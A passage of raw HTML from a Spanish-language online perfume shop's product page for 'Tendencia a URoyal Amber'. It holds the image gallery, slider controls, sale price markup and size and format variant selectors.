//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18300364357858__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1946" alt="" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=246 246w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=493 493w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=600 600w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=713 713w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=823 823w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=990 990w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1100 1100w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1206 1206w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1346 1346w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1426 1426w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1646 1646w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="36364455936226">
      <span class="visually-hidden">
        Abrir elemento multimedia 9 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--18300364357858__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18300364357858__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18300364357858__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18300364357858__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34871087988962"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-1
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/C_ROYAL_AMBER_-_ORIENTICA_PREMIUM.jpg?v=1730073318&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870812934370"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-2
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/rolete_hombre.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870813130978"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-3
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/100_ml_caballero.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870813098210"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-4
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/60_ml_caballero.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870813065442"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-5
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/crema_caballero.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870812967138"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-6
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/10_ml_caballero.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870812999906"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-7
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/desodorante_caballero.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-34870813032674"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-8
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/25_ml_caballero.jpg?v=1760644548&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18300364357858__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--18300364357858__main-36364455936226"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18300364357858__main"
                aria-describedby="Thumbnail-template--18300364357858__main-9
"
              >
                <img src="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=416" alt="Tendencia  a URoyal Amber" srcset="//www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=54 54w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=74 74w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=104 104w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=162 162w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=208 208w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=324 324w, //www.perfumara.com/cdn/shop/files/GEL-CABELLO-PERFUMABLE-CABALLERO_1_f698476e-de4b-43ac-b863-55fc39c97166.jpg?v=1755175714&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18300364357858__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18300364357858__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--18300364357858__main"
        data-section="template--18300364357858__main"
        data-url="/products/tendencia-a-uroyal-amber"
        class="product__info-container"
      ><div class="product__title" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <h1 class="h2">
                  Tendencia  a URoyal Amber
                </h1>
                <a href="/products/tendencia-a-uroyal-amber" class="product__title">
                  <h2 class="h1">
                    Tendencia  a URoyal Amber
                  </h2>
                </a>
              </div><div class="no-js-hidden product-page-price" id="price-template--18300364357858__main" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" role="status" >
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $ 299.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $ 299.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $ 1,799.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 83%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18300364357858__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44892749234402">
                  
<input type="hidden" name="product-id" value="8321619165410" /><input type="hidden" name="section-id" value="template--18300364357858__main" /></form></div>
              <p class="urgency-text color-accent-1" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <strong>EL AROMA QUE TE ENAMORA</strong>
              </p>
            

  <variant-selects
    id="variant-selects-template--18300364357858__main"
    class="no-js-hidden"
    data-section="template--18300364357858__main"
    data-url="/products/tendencia-a-uroyal-amber"
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        <label class="form__label" for="Option-template--18300364357858__main-0">
          
            Presentación
          
        </label>
        
            
<input
        type="radio"
        id="template--18300364357858__main-1-0"
        name="Presentación"
        value="60 ML"
        form="product-form-template--18300364357858__main"
        
          checked
        
        
      >
      <label for="template--18300364357858__main-1-0" class='color-foreground-text'>
        60 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-1"
        name="Presentación"
        value="10 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-1" class='color-foreground-text'>
        10 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-2"
        name="Presentación"
        value="25 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-2" class='color-foreground-text'>
        25 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-3"
        name="Presentación"
        value="100 ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-3" class='color-foreground-text'>
        100 ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-4"
        name="Presentación"
        value="Desodorante 55 GR"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-4" class='color-foreground-text'>
        Desodorante 55 GR<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-5"
        name="Presentación"
        value="Crema Perfumada 200gr"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-5" class='color-foreground-text'>
        Crema Perfumada 200gr<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-6"
        name="Presentación"
        value="Rolete 10ML"
        form="product-form-template--18300364357858__main"
        
        
      >
      <label for="template--18300364357858__main-1-6" class='color-foreground-text'>
        Rolete 10ML<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--18300364357858__main-1-7"
        name="Presentación"
        value="Gel de cabello"
        form="product-form-template--18300364357858__main"
        
        
      >
